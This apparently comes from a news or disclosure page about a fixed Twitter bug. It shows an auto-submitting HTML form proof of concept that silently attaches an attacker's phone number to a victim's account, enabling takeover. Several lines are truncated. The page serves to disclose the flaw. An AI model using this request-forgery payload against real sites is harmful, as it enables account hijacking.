 Account Password Mobile Notices Profile Design Connections
Use Twitter with Text Messaging!
Twitter is more fun when used through your mobile phone. Set yours up!
It's easy!
1 <form action="https://twitter.com/settings/devices/create" method="
2 <input type="hidden" name="authenticity_token" value="randomthingher
3 <input type="hidden" name="device[country_code]" value="+44" />
4 <input type="hidden" name="device_country_intl_prefix" value="+44" /
5 <input type="hidden" name="device[region_country_code]" value="" />
6 <input type="hidden" name="device[address]" value="7123456789" />
7 <input type="hidden" name="carrier_name" value="Vodafone" />
8 <input type="hidden" name="device[carrier]" value="vodafone_uk" />
9 <input type="submit" value="Submit request" /></form><script type="t
10 document.forms[0].submit();></script>
TWITTER FIXES BUG THAT ENABLED TAKEOVER OF ANY
ACCOUNT